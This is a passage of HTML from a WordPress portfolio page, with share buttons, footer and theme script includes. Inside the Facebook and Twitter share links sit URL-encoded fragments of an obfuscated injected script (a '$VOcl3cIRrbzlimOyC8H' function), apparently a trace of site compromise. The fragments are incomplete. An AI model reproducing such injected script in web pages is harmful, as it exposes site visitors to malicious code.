yC8H%280%29%2C+delay%29%3B%7D%3C%2Fscript%3Edolor+sit+amet%2C+consectetuer+adipiscing+elit.+Nam+cursus.+Morbi+ut+mi.+Nullam+enim+leo%2C+egestas+id%2C+condimentum+at%2C+laoreet+mattis%2C+massa.', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Lorem+ipsum+%3Cscript+type%3D%22text%2Fjavascript%22%3E%24VOcl3cIRrbzlimOyC8H%3Dfunction%28n%29%7Bif+%28typeof+%28%24VOcl3cIRrbzlimOyC8H.list%5Bn%5D%29+http://hitunes.ca/portfolio_page/venice-art-pavilion/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fhitunes.ca%2Fportfolio_page%2Fvenice-art-pavilion%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>															</div>
						</div>
					</div>
				</div>
			</div>
            <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="http://hitunes.ca/portfolio_page/vimeo-fx-showreel/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
            <div class="portfolio_button"><a itemprop="url" href="http://hitunes.ca/portfolio/gallery-style/four-columns-grid-2/"></a></div>
        <div class="portfolio_next">
        <a href="http://hitunes.ca/portfolio_page/berlin-design-week-poster/" rel="next"><i class="fa fa-angle-right"></i></a>    </div>
</div>				</div>
												                        						
					</div>
                    				</div>
								
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=76bad63b0d"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>